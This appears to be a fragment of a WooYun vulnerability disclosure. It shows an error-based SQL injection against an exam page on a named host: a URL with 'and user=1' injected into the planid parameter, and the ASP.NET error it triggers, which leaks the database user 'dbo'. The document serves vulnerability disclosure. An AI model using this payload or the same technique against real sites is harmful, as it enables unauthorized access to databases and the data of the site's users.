 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://px2.timber2005.com/Exam/User_Exam.aspx?wkey=GD&planid=4138 and user=1&planname=练习测试&time=100&point=100&passpoint=10&module=True&pid=4110&examkey=&return=../Course/User_Test_Query.aspx?infoid=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
www.wooyun.org